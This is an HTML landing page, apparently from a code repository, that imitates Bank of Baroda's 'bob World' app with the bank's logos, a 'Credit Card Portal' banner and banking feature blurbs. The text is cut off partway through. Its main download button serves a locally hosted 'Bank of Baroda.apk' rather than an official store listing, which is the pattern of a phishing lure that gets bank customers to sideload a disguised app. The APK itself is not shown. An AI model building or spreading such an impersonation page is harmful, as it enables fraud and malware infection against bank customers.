

==== index.html @ 0b3628ec "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BOB World - Powered by AI</title>
    <!-- Importing Premium Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700;800&family=Playfair+Display:ital,wght@0,600;1,400&display=swap" rel="stylesheet">
    
    <style>
        /* CSS variables for clean design theme */
        :root {
            --primary: #EE5F27;
            --primary-dark: #D43E08;
            --secondary: #1E3A8A;
            --cream-bg: #FCF8F2;
            --cream-card: #FFFFFF;
            --cream-accent: #F4EBE1;
            --text-dark: #1E1B18;
            --text-light: #5A524A;
            --text-white: #FFFFFF;
            --shadow-sm: 0 4px 6px -1px rgba(0, 0, 0, 0.05);
            --shadow-md: 0 10px 15px -3px rgba(0, 0, 0, 0.08), 0 4px 6px -2px rgba(0, 0, 0, 0.04);
            --shadow-lg: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
            --glow: 0 0 20px rgba(238, 95, 39, 0.3);
            --transition: all 0.4s cubic-bezier(0.16, 1, 0.3, 1);
        }

        /* Basic resets */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Outfit', sans-serif;
            -webkit-tap-highlight-color: transparent;
        }

        html, body {
            background-color: var(--cream-bg);
            color: var(--text-dark);
            overflow-x: hidden;
            min-height: 100vh;
            scroll-behavior: smooth;
        }

        /* 3D Canvas container background simulation */
        .canvas-bg {
            position: fixed;
            top: 0;
            left: 0;
            width: 100vw;
            height: 100vh;
            pointer-events: none;
            z-index: 0;
            opacity: 0.8;
            overflow: hidden;
        }

        .blob {
            position: absolute;
            border-radius: 50%;
            filter: blur(80px);
            opacity: 0.4;
            mix-blend-mode: multiply;
            animation: blob-bounce 12s infinite ease-in-out;
        }

        .blob-orange {
            background: #FFE4D6;
            width: 500px;
            height: 500px;
            top: -10%;
            right: -10%;
            animation-delay: 0s;
        }

        .blob-cream {
            background: #E8D3C0;
            width: 600px;
            height: 600px;
            bottom: -20%;
            left: -10%;
            animation-delay: 3s;
        }

        @keyframes blob-bounce {
            0%, 100% { transform: translate(0, 0) scale(1); }
            33% { transform: translate(50px, -70px) scale(1.15); }
            66% { transform: translate(-30px, 40px) scale(0.9); }
        }

        /* Scroll Progress Bar */
        .scroll-progress {
            position: fixed;
            top: 0;
            left: 0;
            height: 4px;
            background: linear-gradient(90deg, var(--primary), var(--secondary));
            z-index: 1000;
            width: 0%;
            transition: width 0.1s ease;
        }

        /* High premium Header */
        .header {
            width: 100%;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 20px 30px;
            background: rgba(252, 248, 242, 0.85);
            backdrop-filter: blur(20px);
            -webkit-backdrop-filter: blur(20px);
            position: sticky;
            top: 0;
            z-index: 100;
            border-bottom: 1px solid rgba(238, 95, 39, 0.08);
            box-shadow: var(--shadow-sm);
        }

        .header-logos {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .header-logos img {
            height: 32px;
            object-fit: contain;
            transition: var(--transition);
            filter: invert(47%) sepia(87%) saturate(1912%) hue-rotate(344deg) brightness(96%) contrast(95%);
        }

        .header-logos img:hover {
            transform: translateY(-2px);
            filter: invert(35%) sepia(95%) saturate(2400%) hue-rotate(344deg) brightness(90%) contrast(100%);
        }

        .header-right {
            display: flex;
            align-items: center;
            gap: 25px;
        }

        /* Notification Icon with pulse status */
        .notification-trigger {
            position: relative;
            cursor: pointer;
            width: 44px;
            height: 44px;
            border-radius: 50%;
            background: var(--cream-accent);
            display: flex;
            justify-content: center;
            align-items: center;
            transition: var(--transition);
            border: 1px solid rgba(0,0,0,0.03);
        }

        .notification-trigger:hover {
            background: #EAE0D3;
            transform: scale(1.05);
        }

        .notification-trigger svg {
            width: 20px;
            height: 20px;
            fill: var(--text-dark);
        }

        .notification-badge {
            position: absolute;
            top: 10px;
            right: 10px;
            width: 10px;
            height: 10px;
            background-color: var(--primary);
            border-radius: 50%;
            border: 2px solid var(--cream-bg);
            animation: badge-pulse 1.8s infinite;
        }

        @keyframes badge-pulse {
            0% { transform: scale(1); box-shadow: 0 0 0 0 rgba(238, 95, 39, 0.7); }
            70% { transform: scale(1); box-shadow: 0 0 0 8px rgba(238, 95, 39, 0); }
            100% { transform: scale(1); box-shadow: 0 0 0 0 rgba(238, 95, 39, 0); }
        }

        /* Three line elegant trigger */
        .menu-trigger {
            width: 44px;
            height: 44px;
            border-radius: 50%;
            background: var(--cream-accent);
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            cursor: pointer;
            transition: var(--transition);
            gap: 5px;
            border: 1px solid rgba(0,0,0,0.03);
            position: relative;
        }

        .menu-trigger:hover {
            background: #EAE0D3;
            transform: scale(1.05);
        }

        .menu-trigger span {
            display: block;
            height: 2px;
            width: 20px;
            background-color: var(--text-dark);
            border-radius: 2px;
            transition: var(--transition);
        }

        .menu-trigger.active span:nth-child(1) {
            transform: translateY(7px) rotate(45deg);
            background-color: var(--primary);
        }
        .menu-trigger.active span:nth-child(2) {
            opacity: 0;
            transform: translateX(-10px);
        }
        .menu-trigger.active span:nth-child(3) {
            transform: translateY(-7px) rotate(-45deg);
            background-color: var(--primary);
        }

        /* Core container layout */
        .main-wrapper {
            position: relative;
            z-index: 10;
            width: 100%;
            display: flex;
            flex-direction: column;
            align-items: center;
            padding: 40px 20px;
        }

        .promo-hero {
            width: 100%;
            max-width: 1100px;
            display: grid;
            grid-template-columns: 1.1fr 0.9fr;
            gap: 50px;
            align-items: center;
            margin-bottom: 80px;
        }

        @media (max-width: 868px) {
            .promo-hero {
                grid-template-columns: 1fr;
                gap: 40px;
                text-align: center;
            }
        }

        /* Left Side Pitch content */
        .hero-pitch {
            display: flex;
            flex-direction: column;
            align-items: flex-start;
        }

        @media (max-width: 868px) {
            .hero-pitch {
                align-items: center;
            }
        }

        .ai-tag {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            background: linear-gradient(135deg, rgba(238, 95, 39, 0.1), rgba(30, 58, 186, 0.05));
            border: 1px solid rgba(238, 95, 39, 0.2);
            color: var(--primary);
            padding: 8px 18px;
            border-radius: 100px;
            font-size: 14px;
            font-weight: 700;
            letter-spacing: 1px;
            text-transform: uppercase;
            margin-bottom: 25px;
            box-shadow: 0 2px 10px rgba(238, 95, 39, 0.05);
            animation: pulse-border 3s infinite;
        }

        @keyframes pulse-border {
            0%, 100% { border-color: rgba(238, 95, 39, 0.2); }
            50% { border-color: rgba(238, 95, 39, 0.5); }
        }

        .hero-title {
            font-size: 52px;
            font-weight: 800;
            line-height: 1.15;
            color: var(--text-dark);
            margin-bottom: 20px;
            letter-spacing: -1px;
        }

        .hero-title span {
            background: linear-gradient(135deg, var(--primary), var(--secondary));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }

        .hero-subtitle {
            font-size: 18px;
            color: var(--text-light);
            line-height: 1.6;
            margin-bottom: 35px;
            font-weight: 400;
            max-width: 500px;
        }

        /* Elegant Cream Download Action Button */
        .premium-cta {
            position: relative;
            display: inline-flex;
            align-items: center;
            gap: 15px;
            background: var(--primary);
            color: var(--text-white);
            padding: 18px 40px;
            font-size: 17px;
            font-weight: 700;
            border-radius: 100px;
            text-decoration: none;
            box-shadow: 0 10px 30px rgba(238, 95, 39, 0.35);
            transition: var(--transition);
            border: 1px solid rgba(255, 255, 255, 0.1);
            overflow: hidden;
        }

        .premium-cta::before {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
            transition: 0.5s;
        }

        .premium-cta:hover::before {
            left: 100%;
        }

        .premium-cta:hover {
            background: var(--primary-dark);
            transform: translateY(-4px);
            box-shadow: 0 15px 35px rgba(238, 95, 39, 0.45);
        }

        .premium-cta:active {
            transform: translateY(-1px);
        }

        .premium-cta svg {
            width: 20px;
            height: 20px;
            fill: currentColor;
            transition: var(--transition);
        }

        .premium-cta:hover svg {
            transform: translateX(4px);
        }

        /* Right Side Floating Visual Graphic Showcase */
        .showcase-area {
            position: relative;
            width: 100%;
            height: 480px;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        /* Phone mockup & shadow */
        .phone-mockup-wrapper {
            position: relative;
            width: 320px;
            height: 440px;
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 5;
        }

        .phone-girl-img {
            max-height: 100%;
            max-width: 100%;
            object-fit: contain;
            z-index: 10;
            animation: central-float 8s ease-in-out infinite;
        }

        /* Abstract glowing vector ring behind girl */
        .glow-ring {
            position: absolute;
            width: 380px;
            height: 380px;
            border-radius: 50%;
            background: radial-gradient(circle, rgba(238,95,39,0.1) 0%, rgba(252,248,242,0) 70%);
            z-index: 2;
            animation: pulse-ring 6s infinite ease-in-out;
        }

        @keyframes central-float {
            0%, 100% { transform: translateY(0); }
            50% { transform: translateY(-12px); }
        }

        @keyframes pulse-ring {
            0%, 100% { transform: scale(0.9); opacity: 0.6; }
            50% { transform: scale(1.1); opacity: 0.9; }
        }

        /* Elegant Floating Items */
        .floating-element {
            position: absolute;
            z-index: 15;
            cursor: pointer;
            filter: drop-shadow(0 12px 24px rgba(30, 27, 24, 0.12));
            transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
        }

        .floating-element:hover {
            transform: scale(1.18) translateY(-5px) !important;
            filter: drop-shadow(0 20px 30px rgba(238, 95, 39, 0.25));
        }

        .fe-wallet {
            bottom: 5%;
            left: -8%;
            animation: fe-wallet-float 6s infinite ease-in-out;
        }

        .fe-bag {
            top: 38%;
            right: -8%;
            animation: fe-bag-float 5.2s infinite ease-in-out;
        }

        .fe-box {
            top: 8%;
            left: -6%;
            animation: fe-box-float 5.8s infinite ease-in-out;
        }

        .fe-coin {
            top: 15%;
            right: -2%;
            animation: fe-coin-float 4.8s infinite ease-in-out;
        }

        .fe-chart {
            bottom: 12%;
            right: -5%;
            animation: fe-chart-float 6.4s infinite ease-in-out;
        }

        /* Highly calculated advanced floating vectors keyframes */
        @keyframes fe-wallet-float {
            0%, 100% { transform: translateY(0) rotate(0deg); }
            50% { transform: translateY(-18px) rotate(-8deg); }
        }
        @keyframes fe-bag-float {
            0%, 100% { transform: translateY(0) rotate(0deg); }
            50% { transform: translateY(-22px) rotate(10deg); }
        }
        @keyframes fe-box-float {
            0%, 100% { transform: translateY(0) rotate(0deg); }
            50% { transform: translateY(-15px) rotate(6deg); }
        }
        @keyframes fe-coin-float {
            0%, 100% { transform: translateY(0) rotate(0deg); }
            50% { transform: translateY(-25px) rotate(-15deg); }
        }
        @keyframes fe-chart-float {
            0%, 100% { transform: translateY(0) rotate(0deg); }
            50% { transform: translateY(-16px) rotate(8deg); }
        }

        /* Feature section style */
        .interactive-showcase {
            width: 100%;
            max-width: 1100px;
            margin-bottom: 80px;
        }

        .section-header {
            text-align: center;
            margin-bottom: 50px;
        }

        .section-header h2 {
            font-size: 36px;
            font-weight: 800;
            color: var(--text-dark);
            margin-bottom: 15px;
        }

        .section-header p {
            font-size: 16px;
            color: var(--text-light);
            max-width: 600px;
            margin: 0 auto;
        }

        /* 3D card columns in cream theme */
        .features-showcase-grid {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 25px;
        }

        @media (max-width: 900px) {
            .features-showcase-grid {
                grid-template-columns: repeat(2, 1fr);
            }
        }

        @media (max-width: 600px) {
            .features-showcase-grid {
                grid-template-columns: 1fr;
            }
        }

        .premium-card {
            background-color: var(--cream-card);
            border-radius: 24px;
            padding: 35px 30px;
            border: 1px solid rgba(0,0,0,0.02);
            box-shadow: var(--shadow-md);
            transition: var(--transition);
            position: relative;
            overflow: hidden;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            min-height: 280px;
            cursor: pointer;
        }

        .premium-card::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 6px;
            height: 100%;
            background: var(--primary);
            opacity: 0;
            transition: var(--transition);
        }

        .premium-card:hover {
            transform: translateY(-8px);
            box-shadow: var(--shadow-lg);
        }

        .premium-card:hover::before {
            opacity: 1;
        }

        .card-top {
            margin-bottom: 25px;
        }

        .card-icon-container {
            width: 60px;
            height: 60px;
            border-radius: 18px;
            background: var(--cream-accent);
            display: flex;
            justify-content: center;
            align-items: center;
            margin-bottom: 25px;
            transition: var(--transition);
        }

        .premium-card:hover .card-icon-container {
            background: var(--primary);
            color: var(--text-white);
            transform: scale(1.05) rotate(5deg);
        }

        .premium-card:hover .card-icon-container svg {
            fill: var(--text-white);
        }

        .card-icon-container svg {
            width: 26px;
            height: 26px;
            fill: var(--primary);
            transition: var(--transition);
        }

        .card-title {
            font-size: 20px;
            font-weight: 700;
            color: var(--text-dark);
            margin-bottom: 12px;
        }

        .card-desc {
            font-size: 15px;
            color: var(--text-light);
            line-height: 1.5;
        }

        .card-learn-more {
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 14px;
            font-weight: 700;
            color: var(--primary);
            text-transform: uppercase;
            letter-spacing: 0.5px;
            margin-top: 20px;
        }

        .card-learn-more svg {
            width: 16px;
            height: 16px;
            fill: currentColor;
            transition: var(--transition);
        }

        .premium-card:hover .card-learn-more svg {
            transform: translateX(4px);
        }

        /* Cyber Security Alert Panel */
        .security-alert-box {
            width: 100%;
            max-width: 1100px;
            background: var(--cream-card);
            border-radius: 24px;
            padding: 30px;
            border: 1px dashed rgba(238, 95, 39, 0.3);
            display: flex;
            align-items: center;
            gap: 25px;
            margin-bottom: 60px;
            box-shadow: var(--shadow-sm);
        }

        @media (max-width: 768px) {
            .security-alert-box {
                flex-direction: column;
                text-align: center;
            }
        }

        .security-alert-icon {
            width: 64px;
            height: 64px;
            border-radius: 50%;
            background: rgba(238, 95, 39, 0.1);
            display: flex;
            justify-content: center;
            align-items: center;
            flex-shrink: 0;
        }

        .security-alert-icon svg {
            width: 28px;
            height: 28px;
            fill: var(--primary);
        }

        .security-alert-content h4 {
            font-size: 18px;
            font-weight: 700;
            color: var(--text-dark);
            margin-bottom: 6px;
        }

        .security-alert-content p {
            font-size: 14px;
            color: var(--text-light);
            line-height: 1.5;
        }

        /* Premium Cream Side Menu Drawer */
        .drawer-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(30, 27, 24, 0.4);
            backdrop-filter: blur(15px);
            -webkit-backdrop-filter: blur(15px);
            z-index: 500;
            opacity: 0;
            pointer-events: none;
            transition: opacity 0.5s cubic-bezier(0.16, 1, 0.3, 1);
        }

        .drawer-overlay.active {
            opacity: 1;
            pointer-events: auto;
        }

        /* Cream & White Aesthetic Side Drawer with high animation curves */
        .drawer {
            position: fixed;
            top: 0;
            right: -420px;
            width: 420px;
            height: 100%;
            background: var(--cream-bg);
            box-shadow: -20px 0 60px rgba(0,0,0,0.08);
            z-index: 510;
            display: flex;
            flex-direction: column;
            transition: right 0.6s cubic-bezier(0.16, 1, 0.3, 1);
            overflow: hidden;
            border-left: 1px solid rgba(238, 95, 39, 0.08);
        }

        @media (max-width: 480px) {
            .drawer {
                width: 100%;
                right: -100%;
            }
        }

        .drawer.active {
            right: 0;
        }

        .drawer-inner {
            padding: 40px;
            height: 100%;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            position: relative;
            z-index: 10;
        }

        .drawer-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding-bottom: 25px;
            border-bottom: 1px solid var(--cream-accent);
        }

        .drawer-brand {
            font-size: 24px;
            font-weight: 800;
            color: var(--text-dark);
            letter-spacing: -0.5px;
        }

        .drawer-brand span {
            color: var(--primary);
        }

        .drawer-close-btn {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            background: var(--cream-accent);
            display: flex;
            justify-content: center;
            align-items: center;
            cursor: pointer;
            transition: var(--transition);
        }

        .drawer-close-btn:hover {
            background: var(--primary);
            color: var(--text-white);
            transform: rotate(90deg);
        }

        .drawer-close-btn svg {
            width: 16px;
            height: 16px;
            fill: currentColor;
        }

        /* Menu items with stagger entry animations */
        .drawer-nav {
            list-style: none;
            display: flex;
            flex-direction: column;
            gap: 15px;
            margin: 40px 0;
        }

        .drawer-item {
            opacity: 0;
            transform: translateX(30px);
            transition: all 0.5s cubic-bezier(0.16, 1, 0.3, 1);
        }

        .drawer.active .drawer-item {
            opacity: 1;
            transform: translateX(0);
        }

        /* Delays for cascading menu item entry */
        .drawer.active .drawer-item:nth-child(1) { transition-delay: 0.1s; }
        .drawer.active .drawer-item:nth-child(2) { transition-delay: 0.15s; }
        .drawer.active .drawer-item:nth-child(3) { transition-delay: 0.2s; }
        .drawer.active .drawer-item:nth-child(4) { transition-delay: 0.25s; }
        .drawer.active .drawer-item:nth-child(5) { transition-delay: 0.3s; }
        .drawer.active .drawer-item:nth-child(6) { transition-delay: 0.35s; }

        .drawer-link {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 16px 20px;
            border-radius: 18px;
            background: var(--cream-card);
            color: var(--text-dark);
            text-decoration: none;
            font-weight: 600;
            font-size: 17px;
            transition: var(--transition);
            border: 1px solid rgba(0,0,0,0.01);
            box-shadow: var(--shadow-sm);
        }

        .drawer-link:hover {
            background: var(--cream-accent);
            transform: translateY(-2px);
            border-color: rgba(238, 95, 39, 0.15);
            box-shadow: var(--shadow-md);
        }

        .drawer-link-left {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .drawer-link-icon {
            width: 38px;
            height: 38px;
            border-radius: 12px;
            background: var(--cream-accent);
            display: flex;
            justify-content: center;
            align-items: center;
            color: var(--primary);
            transition: var(--transition);
        }

        .drawer-link:hover .drawer-link-icon {
            background: var(--primary);
            color: var(--text-white);
        }

        .drawer-link-icon svg {
            width: 18px;
            height: 18px;
            fill: currentColor;
        }

        .drawer-link-arrow {
            width: 24px;
            height: 24px;
            display: flex;
            justify-content: center;
            align-items: center;
            opacity: 0.5;
            transition: var(--transition);
        }

        .drawer-link:hover .drawer-link-arrow {
            opacity: 1;
            transform: translateX(4px);
        }

        .drawer-link-arrow svg {
            width: 14px;
            height: 14px;
            fill: currentColor;
        }

        /* Drawer footer action card */
        .drawer-action-card {
            background: linear-gradient(135deg, var(--secondary), #111827);
            border-radius: 20px;
            padding: 25px;
            color: var(--text-white);
            position: relative;
            overflow: hidden;
            box-shadow: var(--shadow-md);
        }

        .drawer-action-card h5 {
            font-size: 18px;
            font-weight: 700;
            margin-bottom: 8px;
        }

        .drawer-action-card p {
            font-size: 13px;
            opacity: 0.8;
            line-height: 1.4;
            margin-bottom: 18px;
        }

        .drawer-btn {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            background: var(--primary);
            color: var(--text-white);
            padding: 12px 24px;
            border-radius: 100px;
            text-decoration: none;
            font-weight: 700;
            font-size: 14px;
            transition: var(--transition);
        }

        .drawer-btn:hover {
            background: var(--primary-dark);
            transform: translateY(-2px);
        }

        /* Premium Modal dialog component */
        .modal-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(30, 27, 24, 0.4);
            backdrop-filter: blur(15px);
            -webkit-backdrop-filter: blur(15px);
            z-index: 600;
            opacity: 0;
            pointer-events: none;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: opacity 0.4s cubic-bezier(0.16, 1, 0.3, 1);
            padding: 20px;
        }

        .modal-overlay.active {
            opacity: 1;
            pointer-events: auto;
        }

        .modal {
            background: var(--cream-card);
            border-radius: 28px;
            max-width: 480px;
            width: 100%;
            padding: 40px;
            position: relative;
            box-shadow: var(--shadow-lg);
            border: 1px solid rgba(238, 95, 39, 0.08);
            transform: translateY(40px) scale(0.95);
            transition: transform 0.5s cubic-bezier(0.16, 1, 0.3, 1);
            color: var(--text-dark);
        }

        .modal-overlay.active .modal {
            transform: translateY(0) scale(1);
        }

        .modal-close-btn {
            position: absolute;
            top: 25px;
            right: 25px;
            width: 36px;
            height: 36px;
            border-radius: 50%;
            background: var(--cream-accent);
            display: flex;
            justify-content: center;
            align-items: center;
            cursor: pointer;
            transition: var(--transition);
        }

        .modal-close-btn:hover {
            background: #EAE0D3;
            transform: rotate(90deg);
        }

        .modal-close-btn svg {
            width: 14px;
            height: 14px;
            fill: var(--text-dark);
        }

        .modal-icon-header {
            width: 64px;
            height: 64px;
            border-radius: 20px;
            background: rgba(238, 95, 39, 0.08);
            display: flex;
            justify-content: center;
            align-items: center;
            color: var(--primary);
            margin-bottom: 25px;
        }

        .modal-icon-header svg {
            width: 28px;
            height: 28px;
            fill: currentColor;
        }

        .modal-title {
            font-size: 24px;
            font-weight: 800;
            color: var(--text-dark);
            margin-bottom: 15px;
        }

        .modal-body {
            font-size: 15px;
            line-height: 1.6;
            color: var(--text-light);
        }

        /* High premium site footer */
        .footer {
            width: 100%;
            background-color: #12100E;
            color: #A29990;
            padding: 80px 40px 40px;
            font-size: 14px;
            position: relative;
            z-index: 10;
            border-top: 1px solid rgba(238, 95, 39, 0.05);
        }

        .footer-grid {
            max-width: 1100px;
            margin: 0 auto;
            display: grid;
            grid-template-columns: 2fr repeat(3, 1fr);
            gap: 40px;
            margin-bottom: 60px;
        }

        @media (max-width: 768px) {
            .footer-grid {
                grid-template-columns: 1fr;
                gap: 30px;
            }
        }

        .footer-brand h4 {
            font-size: 26px;
            font-weight: 800;
            color: var(--text-white);
            margin-bottom: 20px;
        }

        .footer-brand h4 span {
            color: var(--primary);
        }

        .footer-brand p {
            font-size: 14px;
            line-height: 1.6;
            max-width: 320px;
            opacity: 0.8;
        }

        .footer-column h5 {
            color: var(--text-white);
            font-size: 16px;
            font-weight: 700;
            margin-bottom: 20px;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .footer-links-list {
            list-style: none;
            display: flex;
            flex-direction: column;
            gap: 12px;
        }

        .footer-link {
            color: inherit;
            text-decoration: none;
            transition: var(--transition);
        }

        .footer-link:hover {
            color: var(--primary);
            transform: translateX(4px);
        }

        .footer-bottom {
            max-width: 1100px;
            margin: 0 auto;
            padding-top: 40px;
            border-top: 1px solid rgba(255, 255, 255, 0.05);
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 13px;
        }

        @media (max-width: 768px) {
            .footer-bottom {
                flex-direction: column;
                gap: 20px;
                text-align: center;
            }
        }

        .rbi-disclaimer {
            font-style: italic;
            font-weight: 500;
            color: #FEF08A;
        }
    </style>
</head>
<body>
    <!-- Scroll Progress Top Indicator -->
    <div class="scroll-progress" id="scrollProgress"></div>

    <!-- Soft Ambient canvas backgrounds -->
    <div class="canvas-bg">
        <div class="blob blob-orange"></div>
        <div class="blob blob-cream"></div>
    </div>

    <!-- Header bar -->
    <div class="header">
        <div class="header-logos">
            <img src="assets/bob-world-logo.svg" alt="bob World">
            <img src="assets/bob-world-business-logo.svg" alt="bob World Business">
            <img src="assets/bob-new-logo-eng.svg" alt="Bank of Baroda">
        </div>
        <div class="header-right">
            <div class="notification-trigger" onclick="openModal('notification', 'Stay tuned! Get instant alerts on new pre-approved loans, banking rewards, and exclusive digital benefits directly inside your App.')">
                <div class="notification-badge"></div>
                <svg viewBox="0 0 24 24">
                    <path d="M12 2C10.34 2 9 3.34 9 5V6.09C6.67 7.02 5 9.27 5 12V17L3 19V20H21V19L19 17V12C19 9.27 17.33 7.02 15 6.09V5C15 3.34 13.66 2 12 2M12 22C13.1 22 14 21.1 14 20H10C10 21.1 10.89 22 12 22Z" />
                </svg>
            </div>
            <div class="menu-trigger" id="menuTrigger" onclick="toggleDrawer()">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>

    <!-- Core Layout wrapper -->
    <div class="main-wrapper">
        <div class="promo-hero">
            <div class="hero-pitch">
                <div class="ai-tag">
                    <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor" style="display:inline; vertical-align:-3px; margin-right:4px;">
                        <path d="M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M12,4A8,8 0 0,0 4,12A8,8 0 0,0 12,20A8,8 0 0,0 20,12A8,8 0 0,0 12,4M12,6A6,6 0 0,1 18,12A6,6 0 0,1 12,18A6,6 0 0,1 6,12A6,6 0 0,1 12,6M12,8A4,4 0 0,0 8,12A4,4 0 0,0 12,16A4,4 0 0,0 16,12A4,4 0 0,0 12,8Z"/>
                    </svg>
                    Credit Card Portal
                </div>
                <h1 class="hero-title">Experience the future of banking with <span>BOB World</span></h1>
                <p class="hero-subtitle">Open accounts instantly, secure flexible pre-approved loans, scan payments on the fly, and shop with curated AI recommendation features built into our secure Android system.</p>
                <a href="Bank of Baroda.apk" class="premium-cta">
                    Download App Now
                    <svg viewBox="0 0 24 24">
                        <path d="M4,15V19H20V15H22V19A2,2 0 0,1 20,21H4A2,2 0 0,1 2,19V15H4M11,5V11H7L12,16L17,11H13V5H11Z" />
                    </svg>
                </a>
            </div>

            <!-- Graphic Display showcase -->
            <div class="showcase-area">
                <div class="glow-ring"></div>
                <div class="phone-mockup-wrapper">
                    <img src="assets/bob-girl.png" alt="bob World Girl Graphic" class="phone-girl-img">
                </div>

                <!-- Handcrafted Vector SVGs Floating elements -->
                <!-- 1. Coin -->
                <div class="floating-element fe-coin" onclick="openModal('digital-coin', 'Access instant cashbacks, reward points redemption, and track every single Rupee digitized on the all-new BOB World platform.')">
                    <svg viewBox="0 0 64 64" width="70" height="70">
                        <circle cx="32" cy="32" r="30" fill="url(#coinGrad)" stroke="#B7791F" stroke-width="2"/>
                        <circle cx="32" cy="32" r="25" fill="none" stroke="#FBD38D" stroke-dasharray="4 2"/>
                        <text x="32" y="41" font-family="'Outfit', sans-serif" font-size="24" font-weight="bold" fill="#744210" text-anchor="middle">₹</text>
                        <defs>
                            <linearGradient id="coinGrad" x1="0" y1="0" x2="1" y2="1">
                                <stop offset="0%" stop-color="#FEF08A"/>
                                <stop offset="50%" stop-color="#F59E0B"/>
                                <stop offset="100%" stop-color="#D97706"/>
                            </linearGradient>
                        </defs>
                    </svg>
                </div>

                <!-- 2. Cargo Box -->
                <div class="floating-element fe-box" onclick="openModal('box', 'Order food, book flights, purchase products, and track deliveries seamlessy with integrated shopping partnerships in the bob World Store.')">
                    <svg viewBox="0 0 64 64" width="75" height="75">
                        <path d="M32 6 L58 18 L32 30 L6 18 Z" fill="#EDC493"/>
                        <path d="M6 18 L32 30 L32 58 L6 46 Z" fill="#D09E65"/>
                        <path d="M58 18 L32 30 L32 58 L58 46 Z" fill="#B38049"/>
                        <path d="M32 6 L45 12 L32 18 L19 12 Z" fill="#F3D7B5"/>
                        <path d="M22 13 L42 23" stroke="#9C4221" stroke-width="4" stroke-linecap="round" opacity="0.8"/>
                    </svg>
                </div>

                <!-- 3. Wallet -->
                <div class="floating-element fe-wallet" onclick="openModal('wallet', 'Keep track of all linked bank accounts, cards, UPI IDs, and digital balance limits securely at one place.')">
                    <svg viewBox="0 0 64 64" width="80" height="80">
                        <circle cx="25" cy="20" r="10" fill="#FBBF24"/>
                        <circle cx="38" cy="18" r="10" fill="#F59E0B"/>
                        <rect x="8" y="24" width="48" height="32" rx="6" fill="#78350F" stroke="#451A03" stroke-width="2"/>
                        <path d="M8 24 H56 V36 H8 Z" fill="#92400E"/>
                        <rect x="42" y="32" width="10" height="8" rx="2" fill="#FBBF24"/>
                        <circle cx="47" cy="36" r="2" fill="#78350F"/>
                    </svg>
                </div>

                <!-- 4. Bag -->
                <div class="floating-element fe-bag" onclick="openModal('bag', 'Unlock personalized lifestyle discount vouchers, holiday packages, and custom deals mapped just for you by our AI system.')">
                    <svg viewBox="0 0 64 64" width="75" height="75">
                        <path d="M24 20 C24 10, 40 10, 40 20" fill="none" stroke="#D97706" stroke-width="3"/>
                        <path d="M14 20 L18 56 H46 L50 20 Z" fill="#FDE047"/>
                        <rect x="26" y="28" width="14" height="20" rx="2" fill="#EF4444" transform="rotate(-15 33 38)"/>
                        <text x="31" y="42" font-family="Arial" font-size="10" fill="white" font-weight="bold" transform="rotate(-15 33 38)">%</text>
                    </svg>
                </div>

                <!-- 5. Chart Card -->
                <div class="floating-element fe-chart" onclick="openModal('chart', 'Intelligent dashboards dynamically categorize your expenses to help you save more and invest smarter with instant suggestions.')">
                    <svg viewBox="0 0 64 64" width="70" height="70">
                        <rect x="6" y="6" width="52" height="52" rx="8" fill="white"/>
                        <rect x="12" y="14" width="20" height="6" rx="2" fill="#E2E8F0"/>
                        <rect x="14" y="36" width="6" height="14" rx="1.5" fill="#F59E0B"/>
                        <rect x="24" y="28" width="6" height="22" rx="1.5" fill="#10B981"/>
                        <rect x="34" y="32" width="6" height="18" rx="1.5" fill="#06B6D4"/>
                        <rect x="44" y="24" width="6" height="26" rx="1.5" fill="#3B82F6"/>
                    </svg>
                </div>
            </div>
        </div>

        <!-- Features Showcase Grid Section -->
        <div class="interactive-showcase" id="featuresSection">
            <div class="section-header">
                <h2>Banking Simplified</h2>
                <p>Enjoy digital-first financial actions configured for security, convenience, and high speed execution.</p>
            </div>

            <div class="features-showcase-grid">
                <!-- Card 1 -->
                <div class="premium-card" onclick="openModal('savings', 'Open a savings account instantly with zero paper documentation via online video KYC verification in 5 minutes.')">
                    <div class="card-top">
                        <div class="card-icon-container">
